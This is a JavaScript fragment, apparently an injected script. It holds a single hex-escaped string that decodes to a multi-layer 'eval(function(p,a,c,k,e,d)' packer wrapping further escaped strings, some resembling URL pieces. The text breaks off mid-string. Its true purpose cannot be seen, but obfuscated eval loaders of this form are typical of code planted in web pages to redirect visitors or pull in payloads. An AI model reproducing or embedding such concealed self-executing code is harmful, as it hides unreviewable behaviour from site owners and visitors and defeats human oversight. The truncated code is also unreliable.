var _P0twUj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x70\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x70\x28\x63\x29\x7b\x33\x6f\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x71\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x34\x77\x28\x63\x2d\x2d\x29\x7b\x33\x72\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x76\x28\x34\x75\x20\x34\x74\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x6f\x20\x70\x7d\x28\x5c\x27\x7a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5